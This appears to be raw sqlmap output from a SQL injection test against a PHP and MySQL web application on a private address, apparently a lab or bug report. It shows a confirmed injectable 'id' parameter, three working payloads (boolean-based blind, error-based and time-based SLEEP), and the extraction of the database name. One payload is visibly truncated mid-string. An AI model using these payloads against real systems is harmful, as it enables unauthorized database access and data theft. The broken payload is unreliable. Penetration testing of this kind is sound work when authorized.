 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 260 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (7530=7530) THEN 100 ELSE (SELECT 9274 UNION SELECT 3934) END))

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=100 OR (SELECT 9634 FROM(SELECT COUNT(*),CONCAT(0x7162707071,(SELECT (ELT(9634=9634,1))),0x717a707071,FLOOR
SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=100 AND (SELECT 1469 FROM (SELECT(SLEEP(5)))oTyn)
---
[09:57:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.48, PHP 7.4.20
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[09:57:02] [INFO] fetching current database
[09:57:02] [INFO] retrieved: 'advocate1'
current database: 'advocate1'
[09:57:02] [INFO] fetched data logged to text files under 'C:\Users\user\AppData\Local\sqlmap\output\192.168.80.187'
[09:57:02] [WARNING] your sqlmap version is outdated